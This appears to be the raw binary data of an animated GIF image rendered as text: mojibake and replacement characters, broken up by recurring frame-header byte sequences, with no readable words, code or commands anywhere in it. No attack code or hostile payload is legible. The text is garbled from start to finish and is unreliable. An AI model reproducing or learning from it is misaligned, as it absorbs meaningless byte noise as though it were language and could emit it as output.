Oٔ䠔���J��I���(�Z��I���`��*[�]��I�������Zi	0���r0���:l����eɖ<ٗ�=��{	�l���r��S9���g�K��	��	������ɓ�������=���pُ�����N����$P{�	d)�$*�P��)��Y�6��θ��@��y��K ��7�4�����)K�8W�	:М�b�*������9�މ�߹��P��x��ɘ�)ߩ�I/�(�FC���y��R��y�Ҙ��	��(�z��Y��0s��b/B�����:�"���X#:���L��#*�':�
�/�6 И��%�ҙ�ł�>:����9��븉D
�:��'��0�!���â'Z#Y����r1#)ł�`j4��d� �Y��蛉⌈�U����r�tz��8�s����X�� F���8�o`	�Ȏ%`��:�!��=�@�o��͉��*�f
�t�/�Ч|�t#)��	z�U�:����p����������9�U���|����ɡ�J�����ƚ�r��Ⱥ��ڬ�z�Һ��xQؚ��@Ga���-j�-�
�Ep�w��j�躮�ڮU���ʮ���Z��Zo�6p��ZǐFTq~1�3��ZsU�UW�2�a���ѯ����q��A!� !�
 � ,   \ d  � �	H�����Ű�ÇG0̖&G��1^��Ѣ� C�$��ɒ'Mv�V�[�^GD�H���4�F��ɳ`�R[e���E(=��\ƴ�St��I55�_�(3�jM�M�W����2L�B���bQ�p�~�J��Xd͚u*�*��Fs��o�a�M�v���M���2�֨��e��U�ϟ㍸�F��@W����Y�I/�x���gȣ�Z�DP�5�{c�̀��獂s+5���BW�i��5��t�>~T�R{u��@�Ҿl��a��:Â�m��x"M��ޓnS�L�\��4B��,�]'���N���+l�L<��cN=H�{�GS}��g_r��G7w�x5� ̌��a��qd��v���`�!N7��������7Y�q����^��Xߕ&��H[�Ì0���Q���!Ll�G�
jW�V'ГƏ[&$�lZ�!�&:���&�tb��lƑ�q�g�W���B��OU0�'d"�I.'��l� ��a���TL�!�����
�0q%dRr0�T!�"H�(���z.��R�]2s�!�B�Z���o�g����F��*D�!f�jHhB�7:���<�������}'D.Hh�Qm� �)��t���fǨ���`�X���r���p�=����*̃��;,������d�?��a���b�'P�<�� ��j+����q�yc�?���?K8�O'K���ƿ�{���2H��#��a��̳���|���s�Bk˭�i86AL�=���=���!�k'r�!,�\���/)���<��#r�
��c�N	�,�6u��p��ַ7A�\�?j�-�<�:<�lr� �ԍ����0@ʾ4�@�"�h�"�1wh�O7�������;��r�Ԉ1\�7������A;�5���Hl[��\�,�F��ۀAap�T0���F;.q0�/N���74㹮|�DA�k��x��	<���-.�8�PA5��	(����?�A����pP�4��h0�N��W>8��X���i`�V��?4�ڂ��!�rP�l���":`E8t V��*������@���0H�Xm�Epq8����"p�>�A�p =����c ��a�2ְ�jE�n�@�"� ��&��p�.�@D z��!@�G҉a`�@|A��] �G!p	�C㙀.¡�gR N��?(0 �1@':;�6.��h�/��]�b���@�)�)ԡȂ�	��>��L�Z@ ��I�� A�M<Bu�F-;P�2��S3g(O@��ᤐ0�?T��'H��8�=���(" 
=�l�-��P�fa EM(B	�6�O��񄨆㪃��U��B�t�JCJQz�ⴱ�h�Z��֪�#aM�\��6�����^��W��!�_=)`[��c�M�b�إ�����	�jWW� 	m�E��Tp�6��lg?���3�E�iK[Z@��ˋE1jP��Ҷ�E1t���"!�8�/�+\�7���Fp�P>�����$����E��
P�����!�����}�l�_�#����<[��2ɽ��E����AbV�O�C�#�0�A��VV ő�@��
S���DS}�%��V�!��c�ȡV�� u�l�Rg��� ��5�1d%��o r0�)�����H���P�׉a �1����8+�Pk@dʾ��oH0���7H�|���!��cH���n���M��3��3��=ʷ
$ʁЂ��ǿ�.Vn�k��F7���� a��C�+ �P�I���q"�!b,�'��˃A*���z��V�kQH"��5,�]���C4daY=�b�:��3��̵#;{ �Z��(ʦ��-�Q��1�� ~7�Ch�|Xt��Yu�����:��������_�P���q�@:��.[T�����;��d���D7�s��=v����B��q �1��yS��zC�x������Mw��a`���p��C���ͨ�PH 3���@"�r��c�BB�!tR��M'4�l��`C>
R�x�	��I��p� 5�9kj��N4謍a�{����
dlP������@��M�˗�Q�k��O�G�6իk�QO@��N��*}pAr>
�z ����"���B`�&����1�a��([��y�������i@���|�?��Ò��� �������O��#�������g���������8��ѯ���Box��/��?���0ʇ�������8�X�HmL�	Ȁ ����)���'�����
���S~�20d�	 '�)%�H��$/��'�X>P���d '$/8�B��D؂��6�7�	Jx���P(�Ð�8�38�A�	�FM��J�� �Jxo@���/x`��o�p��&(�0r00��|hff�BЅ�c�p�>H&L@�$ �[��C��������X���	bh��Hpg8��ׇ}���4��� b�	���D(�hf���P��`����#H��x�� 
�hfr h0�y�$(��<�h��Ë�x�E �-��r�o`	P>:���bX�X���C(��8�����(P>EP�ߘ��PL���H��Њ���� �c	U�YP�$X������������`W������:�	E�Ex�r0���F��Y,ٌӈ�U0è�4y*|8��t�<�����	ْ,y�:`	�x�Hi�t��S�pt�	"��c�C�8� &\��]��^I�:�N�{��NIfy��yi�f9����kY�xɖ�@�v~ٗ���~�}� !�
 � ,   ^ d  � �	H����*\8���GH��bDŋ��hLð�ǏN9�b����lLs�˗.�$y����Vr�ɳ���k޼�_��'�����'P�6Qͨ��ƦX_f��U(�EKAј�lֳ�A5�,�R�r�ĵ�]���U�:l��KMJ7i˻�2����P|��� Wg��vd�שo)��?��@�0�Ӈ1�e����aߎ�L��ӪWk����ߢ?�05K\�sc5���ρ��!J3�t�V����N�}��z6��O �<N�,�GS^>J�鍳gj���N��W�}f��	"��~>��{�	X߀����i� O:����$���(��!Lq��!c"�ǈ��w r8���K:�g#F�CM+	���;~$-B�}N�H$��@q!jȱ�drM*���d��ɕN��k���'�fGc�� cj��'P ��꡸Ԝb�ef:��|��(�p�r� q�I�BU����8�(���@Ņ
�@����y�@v�������
�B� ��NZ��r�j��@�*�YP1+��b�%�(JJ�����1�Qm�u
�XPѭ��븾�k��#L��Ѯ1��0c�zK�H�褸<����sG�6b��#�1�l���X8�ϳ��k�/�,p#�l@ ��<oG� r��[1�q��&�03� �2� Dl2(,󊱹
��\� ��0J*�4���d�i��/������n#4� �d��t ;���X̵�Ac<4�c�b��x�Rcj{����n�˫�����p$�؉�PAz��H�~{��q���A#��#<�H�W��\@�����ցwt惢K3� �D ����C�9pn<�sG{ �� �|�To�@7�@����y���Rt�����uX�� ܀�����ц����/�X@�P����®0G���oU��!��),�ru ��'��5��Zч�I�lG렇E��	u�!h?�}�{��'���<�a�y8�'���k`p����W=��)(E)��r7�^���'t�=dc8B�����7J��A��p�� �`���xg̣5�����db �q5�A@аE6���T�r 
���!�㜚
N6��%(E�fĢ��E�(���$DW1@1�Y~�����@��Y������pb��@
=���xfA��L$s���Gp
6�XB�914�1�Lg:��,�礃<�I�LX��tX 2����蓟�� 9l&Z��?�gv9��uh&��d���$(AM����8�
FJ�0�%�
����9!v�A�h)B��Q\�A h��
�@3d"�0�w��o �а��t�C*�!�>,e�@�X�JVB,��Y�&L/�s�uQ]@�e�@�`��� " �@lc�j8M��0�a��?/�0,@�E_�*����.��Y:p�e�KᏉ�S��\��A�T8��fP�*06��ն*�EaEKZ���X� ��.��v��@	��8؀6�.3�0 Ǌ�a�pA�0d�n:��P5`�qZ C:��>��h��n��"�ǹ�q���J8�
�׿�@�K�2r ���`[� ]ի��* ��7�cF�]P�յ�aٰ��Y��Bх��.��aXJe�a ���*�Ԃ[�R�V��Y$:��zL�����U�}����+ZrR��>F���,;�  �"�f����C�S��d[L.ZH!X�2P���s;��s4��-(�`��a�c
�<3���7xC"��t��/��1֦	b�_�y)X��ٌ�Z����dd(��S�q b�iSz��dFK�@Ղ��.@Z�@����cZ���9���GK����nekA��N�����j�Ѳ��M�yۻ��6�W��}�{���
�)pfmv$Ɛ0C�mp�0� �D"��[��ϸ�7~�r@���CNr
P����H$� x�����gN�!�y�}��<6�-Kނ��'�x��o�cL?�~�#�T�8/v�ma^Ә�l+�	�c��d�B9�pD�4�B܏ᏺ۽��;hq��CB�_�{��w��׃��!a��>{�NF�} ����)ow��}�v@�'����4���C����} ���ݳ�x�S�������P��>/q��S#��~���"��~!��s�3:�(n��o������>�_j���W�9���?�����SO���#�﷿�I>rs�^��~�`w@4v��|�a4��������0�(�H�8 �g}$�y�s�@���� �u���A�4X�p|ug6��Ww��7hwP��aEH� �G��@�Xw� �@`w:X�3�M@�Y����}Y��Z�@��e����]���F�lh�FǠ��@�����ah>a�|ȃ^�y���	/X`����}��Cf�'�����uG)zp�Zx��P �'`�`�M��8�l0{e8��X�/�����7l�c&�_&a_&����7`w70�u����8��vwcЊc�v��8�v�c0�p���ƍa'ɘ�8�
/x��h紌M��8�`w���H����Ў���(��X��cА�P]�i������M�}/Xw���OAU및�xw��� 
�����z��Ɋ�9�^Y�����I�M�����yA����z�@َ��z�8�D�F�z��� a�H j��@�Uَ;pwwWy��Փ�1V�I�xHI�E����'ai�cLy�eY��pw�X�f)bF���U��8��y�@Y��y���:,񔎩P�PY���Y��y�@)+g+����)�c jp)�qy����ٚ�);I�PG�D��y���H �a��Q雽ɛ�i��i���_��
�{���*�	�Pp͙� 	�ЗXA�|�)~�)~���W�h��� !�
 � ,,   8 d  � �	H����l��E)|
#J�H�!��(j�X�E| r9�#�I�L�$Ȕ+c�X
%J?2s���2
L�$?Դ�'
N�*_��b�(Ҡ6?�C��ȥ|R�jU���F���6��ƬY�n���İ[ǲ���mD�q��c���݄y�8�K������/��c,����\�2��T�P1�3A'�/g�
צ>v�:k,��`��o��ۮucq�w��±��mz��׺�/w���i��s�>|]s��u;���]�>�����%'o?ܼ���=�G��{{���3���^u���0x���`��-� ���`����H��ay�G`��|xC,'�xߋ6���dԈ�/v�ǡ��x����[:8��[�X㒸Id�F�H��5�"�]ɨ��KrA`�#�!fiy�T~�%�X0&�OI�f�^�	f,�4��/dZ�%�K�i'�����]��wr�g�Ԁ�7�~cUS.���<)(��U�0�)��֠jo��7�Z��C��j�i��ԐkȈ�(R�x���
骫Z�K����(��g���`A���-�2��룻�*(�ZkA���,P�����Z�lz��-�+�"����+��*���:��/r�BO� ч�$<l�@ d�*�넋���dr�:�Q�����!�r,�r�1/��?ߛt����+��21�Q��qб� �cq���dL���@��SwC&K�Bή �
h�!�tdb����a@��`  �!�Y��uL=�#!��1��q�+"�!K7�������b�#��j�`O ��@�b�#j�� h��n�+��3@e�����d�@K�������*�C 6�~-�+�@Gb���Z�I�h$389���PA��X ���a�����.����'�*�#��* ��%�bЀ�`P?V��;�F<�,Oy$�H:���
��8ʂ=4���@.@
@b���|�<�x�$���сmT ��@�p�0P`0"��#HGtq� �v��*��آ m1�2BЂe��8 ���`\���.�2��,L��W�N��u���0G1lAme�@:�x�2�0/��јF6n$�e"�0;��u�c. ����8� m�IOR���e��\
��emQ[�ј-<c�ҸF Jd�Ќ&4�eԡ	C0�nћ�L�)'���L���X��e��F�	�Q ��'���	p�ҐyEÇ2���b��A��P08RZP�x��]P�� ���	�h@)HG*R�R�(ըJ�YЉh�0�)5bS�n�e]N�S�u�7�G�p�9�"�E�O%�:��P�*-(��Z��X�;��і25�`�j��ª���h�~A��F p��\!A�/��UY`�U�:OWQ�iΌ�h0��.Q!���a�FV�0�h��F
KX�.!���@�W�%Ϊ�UFKZ$�HD	�&����;m�G��$�MEh���v��ͣ@��[^����*�4JU�N��.t��8��э�%��?J�-ElQ��׹��.(�@.���e�5R�&T׾�mz�{��Ɨ�HmI9ft ��ou')�Et��e{=�B�e!�ΕH6��wع�h�9#����%q�8�����"�����-H'�P���Ȇw��m�aDr���'��a�-w����L�� �-���Z�	In��YŸ�1A@�1���;p3���:cH z@B7Ӡ�0�9��G'�le�x�	�F�-��Aŏ.�3�G�y"c�t�뼃1�c�洦��h>�	��El\�BG$԰�5��i?C�֒n�Fd�kX��zv�Ml>�ڨȖLi����ւ��V�:�jS��	 !�
 � ,  ^ F  � �	H����*\Ȱ�@#J�H�!��3jTx��Ə 1�9��I�#/�\�R.,c��r�̛�h�V�O�:yj�I�a,�5z]��h�I�J-�����X�&��+SP5��p��ҭaÖ5K4-ٷl�r}K�kܛtAY��nL�o͐��0]�7�1l��,j�F���q�[LVp��%cĉq�_d:��i,�11�y�`��j�Y2P���gߟog�c�X�,��^�ExFc2�g��?\˗;�(��2��`fK���+�a�=��ϛO?�F*0f`<Z`�ߛ�[�}�afR
d���6P�#d� �ZH�P��dX�;4 �z��/�tp� q���7jѡ�]�����4�s�8���u�Ȥ��(��J�d!�XFe0�TVIPu�Q�;utPFd
��o�)�d�igQ�	�s�Bf���D���?qj ���g��0�������A�u�)�)sz*ꨤzJͦU*j����ꫮ������@�0p�j
���añ�F����s9����R;-�b{m��n뭵�jn��nK�(iq��
T�+�^+���k���/9o�v��ˎ���2�����
���%�p��kp �`�qƜD|q������Ô�5 ,5I�/C�04sR��/�\3�0�<��0'8����;' L�L����s��?�R���5R�,6K�4�>�<��e���cG�I�_m�-���,��%���߀��	�2��2���0�%�w�θ�%��03=u���0y�MA��Hn��B��:Ϫc�z��y��{;�%�?�� /|���3��o����0��G�A�4C��3#����'P��t���31�ܸK���_��07?���\�.������o��� ܀&���a h�+� yV�¯��3��@r��{[�_��i�tk ���Pq%,`�6p< �B��ۦ6�ڰ�:����C�my��!��G3���C�Y�(@�i}�a�pA��O B���V3#���[b�4/2���^k4��o�a����\�Px�#���>���}ԣ�J�<ރ	LbQX�<��xL�&�ށ�4E(��:v�N�o��,�傸IQ��|:�'Y?4��sb'0I9�@k�Ҍ%��^V{�&'>(̠�p�gSb��	_����p�4u���9��,M�H�c$����F�q���T$�(��v֏�����H��LԲ�*����Ӥ�*�s�7��m�ρ�����By�Å:T�Uh �� o��`l�΃zT��'HG*Ғ�Ҥ!=�JS��"���Ȩ�a2:dB���Bu�ӝ���@�O��S�u�H-jR�h2�qS��"�An�T���@���l3�`j1ֱ��hMk-T��Z$�U�c@  !�
 � ,@  $ F  � �	H����� \�!���:��A$�,j��WƍqyY�Ǐ$��x(eC,Q�<(򕯖3���3'�o<��,�O�C	�9��Ӥ��	�Q�M��aj��̜K�T�Ԯ_]��*�,Loƅ��+�wqΔ�`A�q�����?�\�����/��L��FN�,y�s����K�Z|��4hZ���2Â0}O�=4�6m��R���\��)u�b��/��K%������֞�W�94�P� i���|M�'	)��S�zm�`��@��t�����n�v
ڥm�UQޅ�s�݇�~] Im۝p�	�� ~�a�ng�?��W�F(Ɗ�� ~�X�$�@�ō�P�@��8�t���nhQ��E�se1 j=z�ADZ ��Of��L	Q|W����P���6���(�^��h�bÝ�"����g�2��iw��9o$�袋�be���B!�~��+�ZʧaYH:)B���G.{2����&z�?�P�c�
�.4�(���h����wҺ�������*J`��z�.�k���.j	�*�A�����-������l��6*��Ѳ�+����6{P������j�(�N�����ۮA�;n�߲z�������������lj.�V6����1�ëJ��䠌r�
D��<�l���z\�D����K��F�{�@�:�p�Y� �[{�����u&U�P6�@�B-,��L�=�,-�R�]v&u��@o[�7_�w��fWQE�����e��˱��(Kv�,/!�jȱy�{ι�j�]D�ͺ��P)���lOv$Ԭn;-hP��������.��* !�
 � ,   ^ d  � �	H����*\�pa�4�4�H��ņN"�9q��Ǐ
�i���I��"�H��˗	B��M�P ��y��I�q��I�bʕBWr,ʔ"БC�JEH�ƫK�j-���ʭ`źWְS�A��*Z�ٔ�=a���(9撵��������4�׹-	����cǊ{F��׬e��o�
�����/��jv#糠Kn���W�P�\>M�q�� W�>1��/߸K|���㨃W���q�޿�+��4mǿ�'�ΐv�ࣇ���;EH���:���)6Ӯ]|t_��3t`�7����=�1����G~�R�B�1�`����{����&č}��`�tx��!�y��G.\�a�A9�'�#�� \p1#A�`"�7���=�8P�:6�#(�hS����P�.�#.Q֠�H8)�7� !eS��E���Y����d�n�r�w��hZ�#�Z�yg�|�`A�&��fv���HZC�9c�N�"顕��h��6z'����i�����y�j'.����h��=�h��2��!�B��X@���"f��V�*�f�J+��@k��������7Y��E��d� 4��ך�`��^����Kl��f�� h�Ϸ����q,��4��~R���&��!D,G�ȑI1�/��A�~�Dlo����� �lJƈ���q�yb�1�+�p���{�h�,�!�db��`��3O���9���bB�;Wm�1�@݇�`o!؛�7�a��;�<�d�=6�.`�m�)��1�?:d��&G�ZC �gp�[@�y���!�4���;�L�)6���xK9w*�ҷ�d�-�R�� `��0<��-RC���bO'� �[ξ�/��adAfR�9����!��n9���<�CBA6 ��#�o=�ZLA�S`y�P�K�fA�-4��;�'��{�S��A<[��[�������݉!� ��\@ �؂D���ǁ��Gt5��/� �q� !���w8��t`w0����%A��+Ǹ@<�D&
��P,apzƽC�p P� ��e�G",Cʠ�'FQ��9��(��0؂��� lh�u(C�Q���u��@4�B�5�$���E6R ��"�>�|�!iB�D����(�U�,P�d�d�7�Q��0������
A'i	���k\�d �����L!�����򙯙� �I�j�l��D5���nzS�1��i�r�󜱴����u����<5�@�Qi_��,�y���3!b��@j���(��І:���hC�	4�Ѣ��F)�P��#���AЂ����JW��/$��)�(S�&��_���Pҁ��eh�WN�:D=��С�1L](/d�/~��^�R�
��:��\�B9��ρ�@ )���z���n��Zi@��k�B[�׹�4���]�
���5�jM�[#�VZ����A�طb�l}� ��X�Z֮��/*z�,��/ޚ�Ҁo��\C
���4ȭny��c���-o}�[ź��=Gt[��t�p�&M{\Qj��x�/tK��F����G��2�b��.lݚ^Ѿ���M�z�Q�j4_�Ũ-�{��.��4��[q^��� 4耂�`w ���� L��N��vp��\�z���)5L]�B�n������ �[mc7׭`�����T\�Q?�� ��YC��v�/�����-Vp<e)/��Y�2�m��2T�U�r����2�88��d'���ز��:�ˋ�sщB�R.u;�������=����o}�Gk!Mȴ�7��zyә�t��P�vl����jUӯ���A}��ހ�neC����]w 	o=�J==���t��V4�a�8����?j��7�����plP�̥6���݄hz�xk32mnv/"�(��͍nu����4� �֌v��݄�ح�x�f��cޙ�+4�aP؂��Fm�/^qRK��9�^�i������1��݄u�u�
_�	��a8/7�O����>?m�R��!��?؀ss7��;8\O���K���@���&]�@�y��.a��viP5����s��n��r��HV�M������g���{߃����.HO;ғ���;��|<�R���ϼ�5?F���i���ӱ���] �</x�Pp�������0о���}�o���;~���T����!�_�
<	{R���D���Z���@-h��Zx�����
j1~� !�
 � ,   L d  � �	H����̖&G��!>l8ѡ|-J�Sȱ�G�Q&�I2M+|�4~�Ȳe�V)J,�JJ|6���1$͟i���@��Q�g�\�"N�+�J-(�V�J%�g�W�U�����h��_�v��O�D\A�n��kZ��������Q�ѽ�3�n'��K׏c�;�,Л�&�ˎCf�a��$�><��47�u����z3KB&w��l�̫�����3b��G�.ݪq�hȣ���Qrl�V���-r��'\��7�����v܏��qPўv��{�����x��aǡ������g�^+N���84��z����%ޅ�Q��~�A�z�DHw
H �'�b�:HŋT`����|(�Ƈ�5HE</bq	X��O�&y�����?>>d�Dbထ�	[� ��$R�d��)�I�蝓l�ɍz0�Hd�e:�Ε"Nx#��H��qI��V�#"�j��Y�m�!'�D:P��:�A�{�ha�l�� �TJj稖��I*������O��Z�Y��Z�����F��v養�+��S����_&����?'��/��z笶�z����7�񜯝K����-�
�g��+�H��V�'��M��f�� L�vw��{�ڲ��8��)��"�-3�-��Ʊi|o��4C����[1(��
����	���i�����
|�h��lK�|�?%w�;���6��#�А A��
�1s�I����\��� � �- bK��1(JW0�dpaw��e��-���05W�F���F�9��4�\�ͅ6x3GA/���0tp�9[����u;nw,�Ģ]d!�� ���-�n;$z�"7�3~�㩳�A'��}4���<$Z�
珞~:�נM5�gK��מ� ��^�� @O��W}��������������>�؃��;�_�h�,�#�K�ݴ���Ţ�{�`��)���?|ѸX<�z���g�1g|�K��p:�z L���7��# @���b�5(������l9b�hD#� �x�E8� �0��AB|q_l��_�"}�.����C����!Z@;����(�C@x��q�F$����(��B���}�{pA�,� �p�"�H�B>D���C!�@�a�L�+��?� 1�ȕP{@�Ap�Ó������C��o�G"�����1�C2��L���.��c��.̀1��LcT��`�)>�� �Lg�҉T�`�r�C&�����  ��0�I�0���t�+D�]�˓�f��Ac84�DDͰ�@�R;� ($�)����b�����#��!l��@�� �`�vv�O���Nu��@�@���@23�����iR��r����'� �@�����'W ~����N��Zd��^ĦƲ���A��A����6�A*���m�@W�N"ܪQObSQ�L�  [\u ���
�6�b�v��:�d�
�,d�q��!�������}أ���+L6;/�.�p�k��Ijt` �傛Z�t�e��6��C��鈀..p�� ��Bt�[T��`O�>�^Zvr��Ņ�P ���,� \ �X w;�\��O�Ih�'�B\��}�wŰ�Ô��(/w�sS�H,H:GZ;�"(� ��0�>� ��k��op� -s|5Ρ�(���\�:�C�`)D�l�:�������`����sG���e'cSu �?d�>��{'��-Ek�C�!�l����gs��.���b�x��'�� �n ��g!��N��b�� �I��ZЂ�򮌝�V� �y�Lk@�N5�W�j�Z;��(Cj0��ַ��qm�Wo���6G ��bS���>����f;��І�v0����������nw[��T6��H<ZW�`��# �v��ݐ�� �{��=A�/������Pn;�"�0/����+�_`O!��l����?h��'�HD��	�'�4�`O����d{���E�e�q��4O�`?l�l���w�e�N��w��C���u�^�B�97.0G��SFϺ�	^�K�'q�~����FoB�����7A{dKp���f���cP���>�dC�8�c�9\x\!����;��_㵳�{v a0���މ����o���!y�X�P,<�p�r7S`M��à�EȞ�;}�#�Hhd����<A��=[��y/�@�Ƴa ���8<�p�߁�U���f�"vG<��	͗�����l�4�/F��c���w0�����g~'�ya�h�����y������0Hh�iP�H�� ����"�k��m.�n���,���@/� !�
 � ,   \ d  � �	H����̖&GÇ#B|eD/�Gh��bDǏ-�I�`(A���2%h'��L�j�͛ [����ϟ@	v����M�=���)�n�DE#��U������Q�`�.�G֩Y��(,P���U�.��SE�a��$[��_��ʍK����M*�'�R��J��-۷n�bF��cw�\j�_tR��u�j�Uݸ�ѥ>��K�Лԇ�~}yA�Y��i{4��w�]�F������)S��D��Ν[�t������@}��jSg`�����qC�����hg.՜P.����u�\)F�Ay���SRP5(�p�-����x�M��Q�w!P�p�L���]jhBb�B�"-FŋA�3����z����q������$�,�9���J�h�8�[�D�`]V^)�QX��O��.����n����!h�и�%�~�9�H�h8�H����Y����*(}��盉&�hI�`�B�����Ej������Ɓܧ�����d��. �(���
�f.�D�q�PW�Q8��ND�k�"����n�!�{ʡ����g���J��N�*m�8ă�H����b�!�{�"be�i
�q��l'�:�0N��ü"e����S������j��ǂ"���7�0���8r�ϣh !��2���,��N@�3P8�(#r���� dqH��qn�[��&;L��ET.[�������e�Pu��=4T�Mt�P�!$�\�?�x��������Ƭ=(rT�-w�X�M0bP��y~)�����+bG�Nb� ȍ�7��@[�Ǥ�|�AO5���Ij�1q�n�1̃8�ī��?��YߗZN`;N~�A1Ј�$#�1[�����x#`��U�b��/�*�,�4R����b��Y|������(y]^�� �`@�W�Qԏ{ �B�@��	�p��u�� .��@4�H�(V�B�9 /t�������2k�Djp��t�0��
��(�b+L�+ ��a�P3� 0<"X̢�X�P�2��
t
D�xbע���pb+P�T��[�=0C4F�Ci�� �("A*b��#Q8V�pH�IG��q���B`�Nd��!@p�C@8�?��p��F�1�Z�#�7�����=��@�?(�=���P� O0 @ Bh �#��)\���H.g������H��K�h�QF�����:��$��@�y�[��7��;"@��,�����&	�,���@3 �: ��X@�P��Z��ɧ;p����a(.҈
�q i��(��),���E/:OmZ���dN��C����!�: _��	�`C8dZ=,b�O�CT��Q�X�a�-��խz5�]-���A<��d��Y���2����@W��U�F`�x�+K�אΰ\��V���rucE�Y�X�����`;�ɲa�ͬf7;�2���(fx��ʹ,jM�4Ĵv+Ypml�����b�H��P}�[������p
�f��H.r��fĢϽ��@��~I���F&������ �q�^\	ȅn1j0C\�1>A(@�<�x*�}y6
1Tɤ&L��"}@!2�2�
DCV���&�#��BCtȰ�鐉�m8�4 g����'=�@�@t��ݹ��ܳ�)F,'iH ؑ�@Ȕ: SC+��W��!7xuu�U�c��|�*��1|�'���+�̐�@�t ��e�!R
��%��1�&�>�m����L�#�~�ƙ�2���908.,@��� �X�����G[�ZP�ଥ�`84�-���Z`5B�1���L�@R���A���!3�!p��u���t!�S3lW/��>�,�`$�Z6`��-m>b:��u��Ɂ��C:��>\W@�Nw:f��2�e Ypw���ZT�t��`��������: P��j�P�j����Z^�@��b�I2#鈀."0�_�[���G�5J���a� �,��
\ 0��FNƭ�9[5U!�kF��S�yM�ϰ�.�AP
�P����U	R�:�!X���) J�ۡ�*](P����-C(��s���P�[-��0@��w�)p�(��Y(�EU,x�V��e<�׵�mf��l����b�_�l���3�`���SǱ^�y��9NӤ@@P��*^FT��4@�&vKh��om��)	J�Q���{��^�O��?��[P����O}��A6�����}�/�k�Re��K�CP@"1�����X���0n!�7������o��a  �(�h�x���
؀	��H��d�W�
���؁H�"8�$X�&x�Ho�7a*���*Ų�'�r��P"��Ѓ= p�< �@�FX����C��#XF���(A� �����^��� �X�d� ���=x�nx�Ѓl8� �d؆p%��:�� �@������$�*���������kH�fx�iX�dh�{x��h����������pxäd�� ��������2؊� }���X��������PNX�����w臻�����������xȊ��r���ȋ�x��ȋ�� ĸ���	�h��y���ð/�/��*����H鸆=������(�☏����H�����d�����������W,(���dX������݈�����h�e�����7�؎K�����4�����5���5��:�$ɑЍ=y�`	�؎����HE@��0�:��d�	=���H�=y�	��CY�K 33�/[��0�b)K����	:�r�I�(�x9�sY�p��qI��`�I��xiq�+�*�x��Bx��}���jx�~y�݈��)�l(��IZ�03�))�"�I�o�~����q��% ��yL�p	�WI��I��ɛ�_2FI���'6����l(��i�:P�I���NI�$���$���I�*a��V&3S&{��/Ⰹ� Tٞy8�U ��P:`�U���y��i�������>n�p�/���
�����X���iH	�i�i��ڟ��j����pHc3�y���	���U`�+��-j�Т4j�xY�8J�s��U`+v2*p[���Y�tП1J����L��M��N�P:�JZ�1�F��Q~e)j)a
�EТw@�gj�h��jڦU��oʦq�pZ�-Z	�`60ǠAQz��7� &E�e���	�8�p��1���P4������ک�:C !�
 � ,    L d  � �	H������ɱ�!Ç:�E��ŋ�FTDȱ��,�B��o�H�&KvZ	me��,�q˖��Ǜ8s�4����;�
�7���$�BÔ�eP�FE��US�U�T��C%Ad�B쫑 ȢY@�--p��]�`�
�p!�K��+NK���:t�,�,�B*]��4�ҝ,5nV�:q>��0�7 I.ݶ��Ӕ���Y� _Y^��u�a�k/�t�Q#��֭,wY� `��7�lh�r�]�B�i������.\�3�8~�lɰ�d����N5g�����=bߘ={1M���&��@����|����x�!�	�!6  "Ş�M ^�O6�l3׃�Eȑ)��Gs��ӎ��a�#&�\��4$�*��h��6X�0��b֍ذ�6�ģ�>����Cy�~-��b!�(�tsǛ�PÌ���`�����F�Z. GV,���N7��������7Y��'�`�i�e��h�̈#3��c� PD=zt�0q��C������z�c���'�hq�0���*�҉1��Jk��E#�ԎFB`��"!�dP�p�*��r«q��,��dCT���+�/Ⲅ0t���<L�CI����!U�������
Q�vjh;H�[����lbH�k�ϫ��.'�%o�(�!!����!El�I����<�07i0��hԊ�(bd��!0㊛K'ܑ��f��	�,���!��ܱD'+�a�*�����H�.��rsB��T��B�"�=���a�ņb�'P�<�#��UT}��&}�r�9(e��,��?�,a|e7��\Mw�f}h$��c�!jt2O�[���c�:C��㏿�䴐�q���0`�<�ha�!h�b��E$މwİ3�t�����2�&����c����S�!tR'��?���5����'�y@c ����1�;$,���� �2����E�� Y��G7��yl�o�c��|A���=d�nLa\#���,��Q�A�@�^����FP�ⳅ�İ�����=�(���`�	:Q�v\B�P!7�ȅ�=g��G���x�Fl��G*�0$o�HT"�(�F��0�@�h�(^U�A�N��JR�]�	�tlq8T��Ҁ�'+ i|��)��@.��x��"Q���C� �\�*x�#:��fX򘑃�h\d���$.��8D�}Ѓ/� z|#a{a�1]i�0آ�} �.��= ��h= �lC
� ���.P����%��IM�b�� ���Pz���p_FT	��8-Isz��Rh�/�|⢡R�@J*)�!�'@gJS�v4��N�@LT@�#�Qhĳu(C^�B\P�5O��	��rF ��8�=���(" 
=�l�؅�����Y�N�R�'�c�x�]���A�z� ��\̔�=l��y�A��	Rx�d'�����i9D9��W�v���}Bh�0�^��i�D�0�ֺ���}m}�����E�Jk��:3iKp�K�
�����r��\�����G1jP�XL��-(���킢	�z�0���,��(b��� 	}@(�+_$�A��M��5��%Zi�G�q$�v'�@B{�$7i�/j����r���4����v k	Lހ�WtFP�0�+�"��aV0~��a���.�R8���)0��9a��c0�"�w1�䖜���1�1�%��p r`�, e ���a"aް�7\&[	�1�K9�+�R&��ܴ��?�͝�����w�0��-�Bz��p�2 Ό�Bk	��(\�9Z`� 
��]��{�s��\�P��a ���+ �P�U��ֺ��(�0�ך��+}�T$R�1�"�f',J�N
���Z,Y8����0��2�V����.3$�����9�,@B����)+ ���>�[$4�ѽ� �B�R/` �\@*�~�?e�?9qvyb�f��9�X
��0����#������h�}��g3����	(P�����/�k�e���F|�`hma Ot��]�C�{���@,��a a�z����g'��c9��g� ���UZ�sH=�@�:��0��ᱱ4����`C�Z��(�	uH�	��Ԅ���_�Oh��  Q�������?�yh���h��~��\��_�_�BD��i)8Q�]��5��>�3���g�ru\l{�A�&�!1lA��O�}�O{Z� �54����O?�s˔����vC��O��۠J�>�A�a�����~����~ŗh/�
���0 ���H���~�io��o@8�$X�H��w!�B��o0L�	2(� $X�2H.���׃��h	@.M�*�����b�@�M�~c1b@8%0.V�*��CȄM��M�D�` H�%�	e��MS�PIX�N���'@��ix�����i��׃t(o �`��x�Kx��h�q���xu&��p����[� LЈ���8p��	��X���	zh������'�(����z�	�����}r� :��8�UH��8�¨���L�rp�ɸL�4Ј��}=�M�:ЍݸzX�8�yx�����W7E0���4%�����؅�ȋ�Q:��U�\H�F���Ȋٸ��	�؍W���h����t��U��8���y�ٸ �o`���� y������dA� )5-)�Rs�9p��p��&(�9�X4p�'		g�����`�@y�?��>ٔ?ID !�
